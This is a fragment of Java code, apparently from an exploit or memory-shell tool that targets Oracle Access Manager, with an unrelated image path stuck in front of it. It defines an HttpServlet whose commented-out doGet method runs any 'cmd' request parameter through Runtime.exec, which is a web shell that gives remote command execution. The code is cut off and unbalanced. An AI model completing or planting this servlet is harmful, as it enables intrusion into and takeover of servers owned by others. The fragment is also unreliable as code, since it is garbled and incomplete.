 try{
// httpServlet = new oracle.security.am.pbl.transport.http.AMServlet ();
httpServlet = new HttpServlet() {
// @Override
// protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
// String cmd = req.getParameter("cmd");
// if (cmd != null){java.lang.Runtime.getRuntime().exec(cmd);}
// return;
// }
};
}catch (Exception e){
errorstr="qwqwq";
try {
sos.write(e.getMessage().getBytes());
sos.write("errorstr".getBytes());
sos.flush();
// return;
} catch (IOException e1) {
throw new RuntimeException(e1);
}